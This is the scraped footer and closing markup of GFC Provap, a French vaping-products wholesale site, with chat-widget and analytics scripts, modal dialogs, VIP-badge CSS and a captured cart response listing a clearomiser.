						<a href="https://www.gfc-provap.com/fr/content/4-qui-sommes-nous" title="Qui sommes-nous ?">Qui sommes-nous ?</a>
					</li>
																<li class="item">
						<a href="https://www.gfc-provap.com/fr/content/6-documents-et-certificats" title="Documents TPD &amp; FDS">Documents TPD &amp; FDS</a>
					</li>
																<li class="item">
						<a href="https://www.gfc-provap.com/fr/content/7-premiere-commande" title="Première commande">Première commande</a>
					</li>
																<li class="item">
						<a href="https://www.gfc-provap.com/fr/content/13-formulaire-de-retour" title="Demande de retour">Demande de retour</a>
					</li>
																<li class="item">
						<a href="https://www.gfc-provap.com/fr/content/15-travailler-chez-gfc" title="Travailler chez GFC">Travailler chez GFC</a>
					</li>
															</ul>
		
	</div>
	<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<div class="block myaccount">
	<h4 class="title_block"><a href="https://www.gfc-provap.com/fr/mon-compte" title="Gérer mon compte client" rel="nofollow">Mon compte</a></h4>
	<div class="block_content">
		<ul class="bullet">
			<li><a href="https://www.gfc-provap.com/fr/historique-des-commandes" title="Mes commandes" rel="nofollow">Mes commandes</a></li>
			<li><a href="/fr/module/sx_return_product/returnrequests">Mes retours produit</a></li>

			
			<li><a href="https://www.gfc-provap.com/fr/avoirs" title="Mes avoirs" rel="nofollow">Mes avoirs</a></li>
			<li><a href="https://www.gfc-provap.com/fr/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a></li>
			<li><a href="https://www.gfc-provap.com/fr/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a></li>
			<li><a href="https://www.gfc-provap.com/fr/bons-de-reduction" title="Mes bons de réduction" rel="nofollow">Mes bons de réduction</a></li>			
		</ul>
		<p class="logout"><a href="https://www.gfc-provap.com/fr/?mylogout" title="Se déconnecter" rel="nofollow">Se déconnecter</a></p>
	</div>
</div>
<!-- /Block myaccount module -->

<!-- Block Newsletter module-->


<div id="newsletter_block_left" class="block">
	<h4 class="title_block">Newsletter</h4>
	<div class="block_content">
        <p class="newsletter-subtitle">Recevez nos dernières nouvelles et nos ventes spéciales</p>
		<form action="https://www.gfc-provap.com/fr/#footer_container" method="post">
			<p>
				<input class="inputNew" id="newsletter-input" type="text" name="email" size="18" value="votre e-mail" />
				<input type="submit" value="ok" class="button_mini" name="submitNewsletter" />
				
				<input type="hidden" name="action" value="0" />
			</p>
		</form>
        	</div>
</div>


<!-- /Block Newsletter module-->

<script type="text/javascript">
    var placeholder = "votre e-mail";
    
    $(document).ready(function() {
        $('#newsletter-input').on({
            focus: function() {

                    console.log("f");
                    if ($(this).val() == placeholder) {
                        $(this).val('');
                    }

            },
            blur: function() {
                    console.log("f");
                    if ($(this).val() == '') {
                        $(this).val(placeholder);
                    }
            }
        });
    });
    
</script>

<div class="footer-bottom">
    <div class="bloc-engagements-footer">
        <h4 class="title_block">Nos engagements</h4>
        <ul>
            <li><img src="/themes/phoneshop/img/footer/v1/rse.png" alt="Entrepriseresponsable"></li>
            <li><img src="/themes/phoneshop/img/footer/v1/ecotree.png" alt="Eco tree"></li>
        </ul>
    </div>
    <div class="bloc-shipping-footer">
        <h4 class="title_block">Livraisons</h4>
        <ul>
            <li>
                <span class="bound">
                    <span class="cr">
                        Livraison gratuite à partir de 300€ HT (Corse + 19€). Pour les commandes passées avant 15h30, livraison sous 24h.
                        <span class="rect"></span>
                    </span>
                </span>
                <img src="/themes/phoneshop/img/footer/v1/chronopost.png?v=1" alt="Livraison par Chronopost, Express Saver" title="Livraison par Chronopost, Express Saver">
            </li>
            <li>
                <span class="bound">
                    <span class="cr">
                        Livraison dans tout l'Europe. Pour les commandes passées avant 15h30, livraison en 1 à 3 jours ouvrés
                        <span class="rect"></span>
                    </span>
                </span>
                <img src="/themes/phoneshop/img/footer/v1/express.png?v=1" alt="Livraison par Chronopost, Express Saver" title="Livraison par Chronopost, Express Saver">
            </li>
            <li><img src="/themes/phoneshop/img/footer/v1/dhl.png?v=1" alt="DHL"></li>
        </ul>
    </div>
    <style>
    .bloc-secure-payment ul li.logo-color {
        display: none;
    }
    .bloc-secure-payment ul:hover li.logo-grey {
        display: none;
    }
    .bloc-secure-payment ul:hover li.logo-color {
        display: block;
    }
    </style>
    <div class="bloc-secure-payment">
        <h4 class="title_block">Paiement sécurisé</h4>
        <ul>
            


            <li><img src="/themes/phoneshop/img/payment-logo.png?v=1" alt="card" title="card"></li>
        </ul>
    </div>
</div><?php
/**
 * tawk.to
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to support@tawk.to so we can send you a copy immediately.
 *
 * @copyright   Copyright (c) 2014 tawk.to
 * @license     http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */
?><!--Start of tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();


(function(){
var currentLang = document.documentElement.lang || 'en';
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;

    if (currentLang === 'fr') {
        s1.src='https://embed.tawk.to/5eb2b875a1bad90e54a236b5/default';
    } else if (currentLang === 'en') {
        s1.src = 'https://embed.tawk.to/5eb2b875a1bad90e54a236b5/1eac2v2et';
    } else {
        s1.src = 'https://embed.tawk.to/5eb2b875a1bad90e54a236b5/1eac2v2et';
    }

<!--End of Tawk.to Script-->
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
    s1.onload = function() {
        // Use MutationObserver to observe changes in the DOM
        var observer = new MutationObserver(function(mutations) {
            mutations.forEach(function(mutation) {
                if (mutation.addedNodes.length > 0) {
                    // Select all iframes in the document
                    var iframes = document.querySelectorAll('iframe');
                    // Add classes to the first three iframes if they exist
                    if (iframes.length > 0) {
                        $(iframes[0]).addClass('classeiframe1');
                    }
                    if (iframes.length > 1) {
                        $(iframes[1]).addClass('classeiframe2');
                    }
                    if (iframes.length > 2) {
                        $(iframes[2]).addClass('classeiframe3');
                    }
                    // Stop observing if we've added classes to at least three iframes
                    if (iframes.length >= 3) {
                        observer.disconnect();
                    }
                    setTimeout(function() {
                        // var left = $('#product_list').position().left;
                        var left = 250;
                        left = left - 130;
                        $('iframe.classeiframe1').css({
                             'left': ''+left+'px',
                             'right': 'auto',
                         });
                         $('iframe.classeiframe2').css({
                             'left': ''+left+'px',
                             'right': 'auto',
                         });
                   }, 500);
                }
            });
        });

        observer.observe(document.body, { childList: true, subtree: true });
    };
})();
</script>
<!--End of tawk.to Script-->



<script type="text/javascript">

	var customizationIdMessage = 'Customization #';
	var removingLinkText = 'remove this product from my cart';
	var freeShippingTranslation = 'Livraison offerte';
	var freeProductTranslation = 'Free!';
	var delete_txt = 'Delete';
	var qty_txt = 'Qty';
	var generated_date = 1769181931;
</script>

<div id="slidingcart-widget-panel" class=" widget-panel sc-right-left color-light">
	<div id="slidingcart-panel-content" class="widget-panel-content">
		<div class="cd-popup" role="alert">
			<div class="cd-popup-container">

				<div class="icart-empty">
					<p>Aucun produit dans le panier</p>
				</div>

				<div class="cart-not-empty">
					<p>Do you really want to empty the shopping cart?</p>
					<ul class="cd-buttons">

						<li><a href="#" class="fire-delete">Oui</a></li>
						<li><a href="#" class="cd-popup-close-li">Non</a></li>
					</ul>
				</div>

				<a href="#" class="cd-popup-close img-replace"></a>
			</div>
		</div>

		<div id="slidingcart-widget-panel-overlay"></div>
		<div id="slidingcart-panel-header" class="widget-panel-header">
            <span id="slidingcart-count">

				
				
				
				
                <strong>VOTRE PANIER</strong>
                <img src="https://www.gfc-provap.com/themes/phoneshop/img/croix.svg">
            </span>

		</div>
		<div id="slidingcart-widget-content" class="widget-content">

			<div id="widget-panel-loader" class="color-light">
			</div>
			<div class="widget-panel-list" id="widget-slidingcart-list">
				<input type="hidden" name="page" value="1">
				<input type="hidden" name="is_last_page" value="1">
				<div class="bpanelblockcart">
									</div>
			</div>
		</div>

	</div>
</div>


<div id="cart-widget-panel-overlay" class="cart-pre-loader color-light"></div>


<div class="notify notify-added color-light" style="top:0;"><span class="">Produit ajouté au panier<em>x</em></span></div>
<div class="notify notify-deleted color-light" style="top:0;"><span class="">Produit supprimé du panier<em>x</em></span></div>







<!--/blockslidingcart.tpl-->

        </div>
        
        <div id="footer_copyright" class="container">
                              <p>Copyright &copy; 2026 GFC Provap. Tous droits réservés.</p>
                    </div>
    </footer>
    




<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128884632-1"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128884632-1');

</script>



<div class="modal micromodal-slide" id="alert-1" aria-hidden="true">
    <div class="modal__overlay" tabindex="-1" data-micromodal-close>
      <div class="modal__container" role="dialog" aria-modal="true" aria-labelledby="modal-1-title">
        <header class="modal__header">
          <h2 class="modal__title" id="alert-1-title">Demande de confirmation</h2>
          <a class="modal__close" aria-label="Close modal" data-micromodal-close></a>
        </header>
        <main class="modal__content" id="alert-1-content">
          Souhaitez-vous retirer ce produit de votre panier ?        </main>
 <footer class="modal__footer">
          <button class="modal__btn modal__btn-primary">OUI</button>
          <button id="alert-close" class="modal__btn" data-micromodal-close aria-label="Close this dialog window">NON</button>
        </footer>
      </div>
    </div>
  </div>

  <div class="modal micromodal-slide" id="alert-2" aria-hidden="true">
    <div class="modal__overlay" tabindex="-1" data-micromodal-close>
      <div class="modal__container" role="dialog" aria-modal="true" aria-labelledby="modal-1-title">
        <header class="modal__header">
          <h2 class="modal__title" id="alert-2-title">Demande de confirmation</h2>
          <a class="modal__close" aria-label="Close modal" data-micromodal-close></a>
        </header>
        <main class="modal__content" id="alert-2-content">
          Vous devez accepter les conditions g&eacute;n&eacute;rales de vente pour passer &agrave; l'&eacute;tape suivante.        </main>
 <footer class="modal__footer">
          <button class="modal__btn modal__btn-primary">J'ai lu les conditions générales de vente et j'y adhère sans réserve.</button>

        </footer>
      </div>
    </div>
  </div>


<div class="modal micromodal-slide" id="modal-1" aria-hidden="true">
    <div class="modal__overlay" tabindex="-1" data-micromodal-close>
      <div class="modal__container" role="dialog" aria-modal="true" aria-labelledby="modal-1-title">
        <header class="modal__header">
          <h2 class="modal__title" id="modal-1-title">Produit(s) non ajout&eacute;(s) au panier</h2>
          <a class="modal__close" aria-label="Close modal" data-micromodal-close></a>
        </header>
        <main class="modal__content" id="modal-1-content">
          
        </main>
      </div>
    </div>
  </div>
<style>

.modal {
  font-family: -apple-system,BlinkMacSystemFont,avenir next,avenir,helvetica neue,helvetica,ubuntu,roboto,noto,segoe ui,arial,sans-serif;
}

.modal__overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
z-index: 10000;
  background: rgba(0,0,0,0.6);
  display: flex;
  justify-content: center;
  align-items: center;
}

.modal__container {
  background-color: #fff;
  padding: 20px;
  max-width: 500px;
  max-height: 100vh;
  border-radius: 10px;
  box-sizing: border-box;
}

.modal__header {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.modal__title {
  margin-top: 0;
  margin-bottom: 0;
  color: #ffa43a;
  width: 100%;
  text-align: center;
  font-weight: 600;
  font-size: 1.25rem;
  line-height: 1.25;
  box-sizing: border-box;
margin: 0px 0px 20px  0px;
padding: 0px;
text-align: center;
font: normal normal 600 18px/20px Poppins;
letter-spacing: 0px;
color: #C9451F;
opacity: 1;

}

.modal__close {
/*  background: transparent;
  border: 0;
*/

background: #000;
border: 0;
color: #fff;
width: 18px;
text-align: center;
font-size: 14px;
padding: 5px;
border-radius: 100px;
position: absolute;
top: -10px;
right: -10px;
}

.modal__header .modal__close:before { content: "\2715"; }

.modal__content {
/*  margin-top: 2rem;
  margin-bottom: 2rem;
  line-height: 1.5;
  text-align: center;
  color: rgba(0,0,0,.8);
*/
text-align: center;
font: normal normal normal 16px/20px Poppins;
letter-spacing: 0px;
color: #404040;
opacity: 1;
}

.modal__btn {
  font-size: .875rem;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: .5rem;
  padding-bottom: .5rem;
  background-color: #e6e6e6;
  color: rgba(0,0,0,.8);
  border-radius: .25rem;
  border-style: none;
  border-width: 0;
  cursor: pointer;
  -webkit-appearance: button;
  text-transform: none;
  overflow: visible;
  line-height: 1.15;
  margin: 0;
  will-change: transform;
  -moz-osx-font-smoothing: grayscale;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  transition: -webkit-transform .25s ease-out;
  transition: transform .25s ease-out;
  transition: transform .25s ease-out,-webkit-transform .25s ease-out;
}

.modal__btn:focus, .modal__btn:hover {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}

.modal__btn-primary {
  background-color: #00449e;
  color: #fff;
}



/**************************\
  Demo Animation Style
\**************************/
@keyframes mmfadeIn {
    from { opacity: 0; }
      to { opacity: 1; }
}

@keyframes mmfadeOut {
    from { opacity: 1; }
      to { opacity: 0; }
}

@keyframes mmslideIn {
  from { transform: translateY(15%); }
    to { transform: translateY(0); }
}

@keyframes mmslideOut {
    from { transform: translateY(0); }
    to { transform: translateY(-10%); }
}

.micromodal-slide {
  display: none;
}

.micromodal-slide.is-open {
  display: block;
}

.micromodal-slide[aria-hidden="false"] .modal__overlay {
  animation: mmfadeIn .3s cubic-bezier(0.0, 0.0, 0.2, 1);
}

.micromodal-slide[aria-hidden="false"] .modal__container {
  animation: mmslideIn .3s cubic-bezier(0, 0, .2, 1);
}

.micromodal-slide[aria-hidden="true"] .modal__overlay {
  animation: mmfadeOut .3s cubic-bezier(0.0, 0.0, 0.2, 1);
}

.micromodal-slide[aria-hidden="true"] .modal__container {
  animation: mmslideOut .3s cubic-bezier(0, 0, .2, 1);
}

.micromodal-slide .modal__container,
.micromodal-slide .modal__overlay {
  will-change: transform;
}

.modal__footer {
    text-align: center;
    padding-top: 20px;
    padding-bottom: 10px;
    border-radius: 50px;
}


.modal__btn-primary {
  border-radius: 8px;
    background: white;
    box-shadow: none;
    filter: none;
    border: solid 1px #3C3C3B80;
    color: #3C3C3B80;
    transform: scale(1) !important;
    transition: unset;
    margin-right: 13px;
}



.modal__btn {
  border-radius: 8px;
    background: white;
    box-shadow: none;
    filter: drop-shadow(0px 6px 6px rgba(0, 0, 0, 0.16));
    border: solid 1px #F39B0D;
    color: #F39B0D;
    transform: scale(1) !important;
    transition: unset;
    margin-right: 0px;
}

.modal__btn-primary,.modal__btn-primary:focus {
  border-radius: 8px;
    background: white;
    box-shadow: none;
    filter: none;
    border: solid 1px #3C3C3B80;
    color: #3C3C3B80;
    transform: scale(1) !important;
    transition: unset;
    margin-right: 13px;
}

.modal__btn-primary:hover {
color: #fff;
background: #F39B0D;
border-color: #F39B0D;
}

.modal__btn:hover {
color: #fff;
background: #F39B0D;
border-color: #F39B0D;
}






html[lang="en"] #product_list .reduction.vipd-25,html[lang="en"] #center_column .products_block .reduction.vipd-25 {
    background: url("/img/V3/VIP 1 - grossiste/EN/Fiches Produits/VIP-1-FP-petit-EN.svg") no-repeat !important;
    background-repeat: no-repeat;
    border: none;
    width: 49px;
    text-shadow: none;
    color: transparent;
    height: 20px;
    background-size: cover;
}

html[lang="fr"] #product_list .reduction.vipd-25,html[lang="fr"] #center_column .products_block .reduction.vipd-25 {
    background: url("/img/V3/VIP%201%20-%20grossiste/FR/Fiches%20Produits/VIP-1-FP-petit-FR.svg") no-repeat !important;
    background-repeat: no-repeat;
    border: none;
    width: 49px;
    text-shadow: none;
    color: transparent;
    height: 20px;
    background-size: cover;
}

html[lang="en"] #product_list .reduction.vipd-48,html[lang="en"] #center_column .products_block .reduction.vipd-48 {
    background: url("/img/V3/VIP Premium damien/Fiches Produits/VIP-Premium-FP-petit.svg") no-repeat !important;
    background-repeat: no-repeat;
    border: none;
    width: 49px;
    text-shadow: none;
    color: transparent;
    height: 20px;
    background-size: cover;
}

html[lang="fr"] #center_column .products_block .reduction, html[lang="fr"] #product_list .price_container, html[lang="fr"] #product_list .reduction {
background-repeat: no-repeat !important;
}

html[lang="en"] #center_column .products_block .reduction, html[lang="en"] #product_list .price_container, html[lang="en"] #product_list .reduction {
background-repeat: no-repeat !important;
}

html[lang="fr"] #product_list .reduction.vipd-48,html[lang="fr"] #center_column .products_block .reduction.vipd-48 {
    background: url("/img/V3/VIP Premium damien/Fiches%20Produits/VIP-Premium-FP-petit.svg") no-repeat !important;
    background-repeat: no-repeat;
    border: none;
    width: 49px;
    text-shadow: none;
    color: transparent;
    height: 20px;
    background-size: cover;
}

html[lang="en"] #product_list .reduction.vipd-32,html[lang="en"] #center_column .products_block .reduction.vipd-32 {
    background: url("/img/V3/VIP Diamant/Fiches Produits/VIP-diamond-FP-petit.svg") no-repeat !important;
    background-repeat: no-repeat;
    border: none;
    width: 49px;
    text-shadow: none;
    color: transparent;
    height: 20px;
    background-size: cover;
}

html[lang="fr"] #product_list .reduction.vipd-32,html[lang="fr"] #center_column .products_block .reduction.vipd-32 {
    background: url("/img/V3/VIP Diamant/Fiches%20Produits/VIP-diamond-FP-petit.svg") no-repeat !important;
    background-repeat: no-repeat;
    border: none;
    width: 49px;
    text-shadow: none;
    color: transparent;
    height: 20px;
    background-size: cover;
}


html[lang="en"] #product_list .reduction.vipd-43,html[lang="en"] #center_column .products_block .reduction.vipd-43 {
    background: url("/img/V3/VIP Gold/Fiches Produits/VIP-gold-FP-petit.svg") no-repeat !important;
    background-repeat: no-repeat;
    border: none;
    width: 49px;
    text-shadow: none;
    color: transparent;
    height: 20px;
    background-size: cover;
}

html[lang="fr"] #product_list .reduction.vipd-43,html[lang="fr"] #center_column .products_block .reduction.vipd-43 {
    background: url("/img/V3/VIP Gold/Fiches%20Produits/VIP-gold-FP-petit.svg") no-repeat !important;
    background-repeat: no-repeat;
    border: none;
    width: 49px;
    text-shadow: none;
    color: transparent;
    height: 20px;
    background-size: cover;
}
/*
@media screen and (max-width: 640px) {

#header_user_info span.vipaccount.vip-43 img {
    width: 0 !important;
}

#header_user_info span.vip-43:after {
    content: "";
    width: 50px;
    height: 24px;
    position: absolute;
    right: 5px;
    background-image: url("/img/V3/VIP%20Gold/Mobile%20-%20Header/VIP-gold-header-petit-Mobile.svg");
    top: 50%;
    transform: translateY(-50%);
}

}*/

#header_user_info span.vipaccount {
    position: relative;
}

#header_user_info span.vipaccount.vip-43 img {
    width: 0 !important;
}

#header_user_info span.vip-43:after {
    content: "";
    width: 100px;
    height: 34px;
    position: absolute;
    right: 5px;
    background-image: url(/img/V3/VIP%20Gold/Desktop%20-%20Header/VIP-gold-header-petit.svg);
    top: 50%;
    transform: translateY(-50%);
}


@media screen and (max-width: 640px) {

#header_user_info span.vipaccount.vip-43 img {
    width: 0 !important;
}

#header_user_info span.vip-43:after {
    content: "";
    width: 50px;
    height: 24px;
    position: absolute;
    right: 5px;
    background-image: url("/img/V3/VIP%20Gold/Mobile%20-%20Header/VIP-gold-header-petit-Mobile.svg");
    top: 50%;
    transform: translateY(-50%);
}

}


#header_user_info span.vipaccount.vip-32 img {
    width: 0 !important;
}

html[lang="en"] #header_user_info span.vip-32:after {
    content: "";
    width: 124px;
    height: 34px;
    position: absolute;
    right: 5px;
    background-image: url("/img/V3/VIP Diamant/Desktop%20-%20Header/EN/VIP-diamond-header-petit-EN.svg");
    top: 50%;
    transform: translateY(-50%);
}

html[lang="fr"] #header_user_info span.vip-32:after {
    content: "";
    width: 124px;
    height: 34px;
    position: absolute;
    right: 5px;
    background-image: url("/img/V3/VIP Diamant/Desktop%20-%20Header/FR/VIP-diamond-header-petit-FR.svg");
    top: 50%;
    transform: translateY(-50%);
}


@media screen and (max-width: 640px) {

  #header_user_info span.vipaccount.vip-32 img {
      width: 0 !important;
  }

  html[lang="en"] #header_user_info span.vip-32:after {
      content: "";
      width: 50px;
      height: 24px;
      position: absolute;
      right: 5px;
      background-image: url("/img/V3/VIP Diamant/Mobile%20-%20Header/VIP-diamond-header-petit-MOBILE.svg");
      top: 50%;
      transform: translateY(-50%);
  }

  html[lang="fr"] #header_user_info span.vip-32:after {
      content: "";
      width: 50px;
      height: 24px;
      position: absolute;
      right: 5px;
      background-image: url("/img/V3/VIP Diamant/Mobile%20-%20Header/VIP-diamond-header-petit-MOBILE.svg");
      top: 50%;
      transform: translateY(-50%);
  }

}

#header_user_info span.vipaccount.vip-48 img {
    width: 0 !important;
}

html[lang="en"] #header_user_info span.vip-48:after {
    content: "";
    width: 124px;
    height: 34px;
    position: absolute;
    right: 5px;
    background-image: url("/img/V3/VIP Premium damien/Desktop%20-%20Header/VIP-Premium-header-petit.svg");
    top: 50%;
    transform: translateY(-50%);
}

html[lang="fr"] #header_user_info span.vip-48:after {
    content: "";
    width: 124px;
    height: 34px;
    position: absolute;
    right: 5px;
    background-image: url("/img/V3/VIP Premium damien/Desktop%20-%20Header/VIP-Premium-header-petit.svg");
    top: 50%;
    transform: translateY(-50%);
}

@media screen and (max-width: 640px) {

  #header_user_info span.vipaccount.vip-48 img {
      width: 0 !important;
  }

  html[lang="en"] #header_user_info span.vip-48:after {
      content: "";
      width: 50px;
      height: 24px;
      position: absolute;
      right: 5px;
      background-image: url("/img/V3/VIP Premium damien/Mobile - Header/VIP-Premium-Header-Petit-Mobile.svg");
      top: 50%;
      transform: translateY(-50%);
  }

  html[lang="fr"] #header_user_info span.vip-48:after {
      content: "";
      width: 50px;
      height: 24px;
      position: absolute;
      right: 5px;
      background-image: url("/img/V3/VIP Premium damien/Mobile - Header/VIP-Premium-Header-Petit-Mobile.svg");
      top: 50%;
      transform: translateY(-50%);
  }

}

#header_user_info span.vipaccount.vip-25 img {
    width: 0 !important;
}

html[lang="en"] #header_user_info span.vip-25:after {
    content: "";
    width: 124px;
    height: 34px;
    position: absolute;
    right: 5px;
    background-image: url("/img/V3/VIP%201%20-%20grossiste/EN/Desktop%20-%20Header/VIP-1-header-petit-EN.svg");
    top: 50%;
    transform: translateY(-50%);
}

html[lang="fr"] #header_user_info span.vip-25:after {
    content: "";
    width: 124px;
    height: 34px;
    position: absolute;
    right: 5px;
    background-image: url("/img/V3/VIP%201%20-%20grossiste/FR/Desktop%20-%20Header/VIP-1-header-petit-FR.svg");
    top: 50%;
    transform: translateY(-50%);
}

@media screen and (max-width: 640px) {

  #header_user_info span.vipaccount.vip-25 img {
      width: 0 !important;
  }

  html[lang="en"] #header_user_info span.vip-25:after {
      content: "";
      width: 50px;
      height: 24px;
      position: absolute;
      right: 5px;
      background-image: url("/img/V3/VIP%201%20-%20grossiste/EN/Mobile - Header/VIP-1-header-petit-EN-Mobile.svg");
      top: 50%;
      transform: translateY(-50%);
  }

  html[lang="fr"] #header_user_info span.vip-25:after {
      content: "";
      width: 50px;
      height: 24px;
      position: absolute;
      right: 5px;
      background-image: url("/img/V3/VIP%201%20-%20grossiste/FR/Mobile - Header/VIP-1-header-petit-FR-Mobile.svg");
      top: 50%;
      transform: translateY(-50%);
  }

}

#header_user_info span.vip-25:after,#header_user_info span.vip-48:after,#header_user_info span.vip-32:after,#header_user_info span.vip-43:after {
  background-repeat: no-repeat !important;
}

#header_user_info span.vip-25 img,#header_user_info span.vip-48 img,#header_user_info span.vip-32 img,#header_user_info span.vip-43 img {
  visibility: hidden;
}

@media screen and (max-width: 600px) {
html[lang="fr"] #center_column .products_block .reduction, html[lang="fr"] #product_list .price_container, html[lang="fr"] #product_list .reduction {
background-repeat: no-repeat !important;
}

html[lang="en"] #center_column .products_block .reduction, html[lang="en"] #product_list .price_container, html[lang="en"] #product_list .reduction {
background-repeat: no-repeat !important;
}
}




</style>
  <script type="text/javascript">
  </script>
<script type="text/javascript">
window.addEventListener( "pageshow", function ( event ) {
  var historyTraversal = event.persisted || 
                         ( typeof window.performance != "undefined" && 
                              window.performance.navigation.type === 2 );
  if ( historyTraversal ) {
    // Handle page restore.
    window.location.reload();
  }
});
</script>
<script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.eu01.nr-data.net","licenseKey":"NRJS-0d9d83526bd2a176511","applicationID":"485802390","transactionName":"MhBSZQoZW0NYB0xfXQtaZUMRV1xeXQFAGEINBQ==","queueTime":0,"applicationTime":311,"atts":"HldRE0IDSE0=","errorBeacon":"bam.eu01.nr-data.net","agent":""}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gfc-provap.com/?rand=1769181936858
body_size: 105441
content:
{"products":[],"rendred_tpl":"\r\n                    <dl class=\"products cart_list product_list_widget\" >\r\n                                                            <dt  id=\"sccart_block_product_33539_61303_0\"  data-product-id=\"33539\" data-id=\"sccart_block_product_33539_61303_0\" class=\"  first_item mini_cart_item\" data-page=\"\">\r\n                                            <div class=\"scpanel-item-thumbnail\">\r\n                            <div class=\"scpanel-thumbnail-wrap\">\r\n                                <a href=\"https:\/\/www.gfc-provap.com\/fr\/clearomiseurs\/33539-itank-t-dual-mesh-6ml-245mm-vaporesso-33436.html\" title=\"iTank T Dual Mesh 6ml 24.5mm - Vaporesso\"><img src=\"https:\/\/www.gfc-provap.com\/155002-cart_default\/itank-t-dual-mesh-6ml-245mm-vaporesso.jpg\" alt=\"iTank T Dual Mesh 6ml 24.5mm - Vaporesso\" \/><\/a>\r\n                                <div class=\"scpanel-item-loader item-loader\"><\/div>\r\n                            <\/div>\r\n                        <\/div>\r\n                    \r\n                    <div class=\"scpanel-item-details\">\r\n                                                    <a class=\"ajax_cart_block_remove_link scremove\" href=\"https:\/\/www.gfc-provap.com\/fr\/panier?delete=1&amp;id_product=33539&amp;ipa=61303&amp;id_address_delivery=0&amp;token=\" rel=\"nofollow\" title=\"remove this product from my cart\">\r\n\r\n                                <svg width=\"13\" height=\"17\" viewBox=\"0 0 13 17\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\r\n                                    <path d=\"M0.928638 5.00397C0.811794 5.02627 0.725699 5.05245 0.638184 5.0573C0.425311 5.06845 0.246025 4.92979 0.180744 4.70339C0.123978 4.50656 0.0761999 4.3073 0.0260565 4.10853C-0.0581465 3.77159 0.0615353 3.5544 0.38794 3.46422C1.47974 3.16268 2.57249 2.86355 3.66429 2.56297C3.71443 2.5494 3.76363 2.53194 3.82229 2.51352C3.72058 2.12471 3.62124 1.74753 3.52379 1.36938C3.47034 1.16237 3.50676 1.09837 3.71065 1.04262C4.66195 0.782279 5.61231 0.523392 6.56315 0.264506C6.75804 0.211662 6.81481 0.245114 6.86874 0.446793C6.9695 0.823972 7.06789 1.20212 7.17054 1.59287C7.26326 1.57057 7.34273 1.55409 7.42126 1.53227C8.4738 1.24381 9.52586 0.953415 10.5789 0.66544C10.9483 0.564601 11.1536 0.687257 11.2539 1.06541C11.2955 1.22248 11.3343 1.38101 11.3745 1.53858C11.4725 1.92157 11.358 2.1281 10.9871 2.23039C9.17817 2.7278 7.36875 3.22376 5.55981 3.72069C5.20502 3.81813 4.8507 3.91703 4.50159 4.05472C4.57018 4.05472 4.6383 4.05472 4.70689 4.05472C7.11425 4.05472 9.52161 4.05472 11.9285 4.05472C12.3836 4.05472 12.5373 4.20986 12.5373 4.66945C12.5373 4.85077 12.56 5.03645 12.5288 5.21243C12.5051 5.34382 12.4124 5.46259 12.349 5.58622C12.314 5.65506 12.2497 5.71954 12.2435 5.79032C12.1589 6.77157 12.0822 7.75379 12.0037 8.73552C11.902 10.0067 11.8003 11.2774 11.6995 12.5485C11.6343 13.3737 11.5657 14.1988 11.507 15.0249C11.4635 15.6416 11.2497 16.1613 10.6948 16.458C10.4985 16.5632 10.2581 16.6291 10.0372 16.6301C7.8366 16.6427 5.63597 16.6403 3.43486 16.6364C2.6723 16.6349 2.04977 16.0173 1.98449 15.2057C1.83784 13.3926 1.6964 11.5794 1.55259 9.76573C1.4471 8.43445 1.34114 7.10318 1.23376 5.7719C1.22997 5.72633 1.22335 5.65797 1.19497 5.64052C0.957967 5.49847 0.910662 5.27158 0.928638 5.00348V5.00397ZM1.5805 5.68657C1.58902 5.83008 1.59375 5.95079 1.60368 6.07103C1.72857 7.63162 1.8544 9.19172 1.97976 10.7523C2.09755 12.2222 2.21061 13.6931 2.3336 15.1626C2.39131 15.853 2.85916 16.2791 3.53373 16.2791C5.6582 16.2791 7.78314 16.265 9.90714 16.2873C10.6148 16.2946 11.0917 15.7924 11.1461 15.1403C11.2586 13.7848 11.3627 12.4288 11.4706 11.0733C11.5855 9.62708 11.701 8.1809 11.8159 6.73521C11.8433 6.38809 11.8684 6.04097 11.8949 5.68657H1.5805ZM11.0685 1.76547C11.0122 1.54682 10.9696 1.37762 10.9251 1.20842C10.8618 0.967475 10.8542 0.963111 10.6233 1.02614C8.02913 1.73783 5.43492 2.45001 2.84024 3.16171C2.06632 3.37405 1.29241 3.5864 0.517556 3.79341C0.373276 3.83219 0.320294 3.8991 0.368072 4.05181C0.420108 4.2181 0.457952 4.38923 0.501473 4.55892C0.530802 4.67333 0.58946 4.71648 0.710088 4.67721C0.889374 4.61903 1.07339 4.57588 1.25552 4.52595C3.45142 3.92285 5.64779 3.31975 7.8437 2.71617C8.8565 2.43789 9.8693 2.1601 10.8812 1.87746C10.9516 1.85758 11.0117 1.80037 11.069 1.76547H11.0685ZM6.72209 5.3157C8.04332 5.3157 9.36408 5.3157 10.6853 5.3157C11.1158 5.3157 11.5463 5.3094 11.9767 5.31861C12.1423 5.322 12.1995 5.26092 12.1882 5.09657C12.1783 4.95209 12.1863 4.80665 12.1858 4.6617C12.1854 4.41348 12.1835 4.41105 11.9356 4.41105C9.02206 4.41105 6.10902 